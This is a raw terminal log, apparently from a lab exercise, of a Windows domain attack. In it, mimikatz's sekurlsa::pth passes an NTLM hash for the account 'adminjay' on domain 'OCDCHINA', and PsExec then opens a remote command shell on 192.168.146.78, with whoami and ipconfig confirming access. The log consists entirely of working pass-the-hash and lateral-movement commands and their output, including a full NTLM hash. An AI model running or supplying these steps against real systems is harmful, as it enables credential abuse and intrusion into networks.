 mimikatz 2.2.0 x64 (oe.eo)
  \_ msv1_0   - data copy @ 000001962D1DCBD0 : OK !
  \_ kerberos - data copy @ 00000196339D7808
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000196342F9518 (32) -> null
mimikatz # sekurlsa::pth /user:adminjay /domain:OCDCHINA /ntlm:f2b0f7ad74011
user    : adminjay
domain  : OCDCHINA
program : cmd.exe
impers. : no
NTLM    : f2b0f7ad74011c9894a7345d500e3c30
  |  PID  544
  |  TID  6132
  |  LSA Process was already R/W
  |  LUID 0 ; 202947936 (00000000:0c18bd60)
  \_ msv1_0   - data copy @ 000001962D1DCBD0 : OK !
  \_ kerberos - data copy @ 00000196339D6108
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000196342FA1D8 (32) -> null
\\192.168.146.78: cmd.exe
C:\Windows\system32>cd C:\Users\Administrator\Desktop\PSTools
C:\Users\Administrator\Desktop\PSTools>PsExec.exe \\192.168.146.78 cmd.exe
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ocdchina\adminjay
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::5d78:588d:4fef:3ec1%12
   IPv4 Address. . . . . . . . . . . : 192.168.146.78
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.146.76
Tunnel adapter isatap.{259BC772-1028-4A00-AD7E-C95A1F745DE4}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :